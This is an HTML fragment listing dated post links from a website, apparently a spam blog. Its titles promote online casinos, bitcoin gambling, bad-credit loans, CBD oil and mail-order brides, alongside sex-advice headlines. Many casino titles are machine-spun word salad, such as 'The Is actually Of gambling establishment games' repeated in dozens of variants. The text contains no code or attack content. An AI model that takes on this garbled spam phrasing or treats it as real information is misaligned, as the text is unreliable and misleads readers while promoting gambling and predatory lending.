                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
